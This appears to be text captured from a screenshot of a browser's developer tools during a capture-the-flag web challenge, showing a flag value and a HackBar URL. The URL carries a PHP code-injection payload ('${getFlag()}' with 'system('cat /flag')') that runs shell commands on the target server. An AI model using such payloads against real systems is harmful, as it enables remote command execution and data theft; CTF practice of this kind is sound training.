 flag{8099892a-9f2f-4c05-94cf-82a5ded8752b} system('cat /flag');
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://e7deeaae-387b-47a7-ba1f-963ab0eccd91.node3.buuoj.cn/next.php?\S*=${getFlag()}&cmd=system('cat /flag');